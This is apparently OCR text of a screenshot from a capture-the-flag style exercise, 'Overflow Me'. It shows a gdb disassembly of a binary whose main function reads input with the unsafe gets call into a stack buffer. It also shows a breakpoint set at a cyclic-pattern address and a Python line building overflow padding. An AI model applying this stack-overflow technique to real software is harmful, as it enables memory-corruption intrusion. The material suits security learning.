 Overflow Me : gdb — Konsole
Overflow Me : gdb
0x000000000040128d <+0>: push rbp
0x000000000040128e <+1>: mov rbp,rsp
0x0000000000401291 <+4>: sub rsp,0x70
0x0000000000401295 <+8>: mov eax,0x0
0x000000000040129a <+13>: call 0x401162 <banner>
0x000000000040129f <+18>: mov DWORD PTR [rbp-0x4],0x0
0x00000000004012a6 <+25>: lea rdi,[rip+0xebb] # 0x402168
0x00000000004012ad <+32>: call 0x401030 <puts@plt>
0x00000000004012b2 <+37>: lea rdi,[rip+0xf00] # 0x4021b9
0x00000000004012b9 <+44>: mov eax,0x0
0x00000000004012be <+49>: call 0x401050 <printf@plt>
0x00000000004012c3 <+54>: lea rax,[rbp-0x70]
0x00000000004012c7 <+58>: mov rdi,rax
0x00000000004012ca <+61>: mov eax,0x0
0x00000000004012cf <+66>: call 0x401060 <gets@plt>
0x00000000004012d4 <+71>: mov eax,DWORD PTR [rbp-0x4]
0x00000000004012d7 <+74>: cmp eax,0x33313337
0x00000000004012dc <+79>: je 0x4012fe <main+113>
0x00000000004012de <+81>: mov eax,DWORD PTR [rbp-0x4]
0x00000000004012e1 <+84>: mov esi,eax
0x00000000004012e3 <+86>: lea rdi,[rip+0xede] # 0x4021c8
0x00000000004012ea <+93>: mov eax,0x0
0x00000000004012ef <+98>: call 0x401050 <printf@plt>
0x00000000004012f4 <+103>: mov edi,0x0
0x00000000004012f9 <+108>: call 0x401070 <exit@plt>
0x00000000004012fe <+113>: mov eax,0x0
0x0000000000401303 <+118>: leave
0x0000000000401304 <+119>: ret
End of assembler dump.
gef➤ b *0x41366441
Breakpoint 1 at 0x41366441
gef➤
Overflow Me : python
>>> "A"*108 + "B"*8 + "C"*8
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC'
>>>
Overflow Me : gdb Overflow Me : python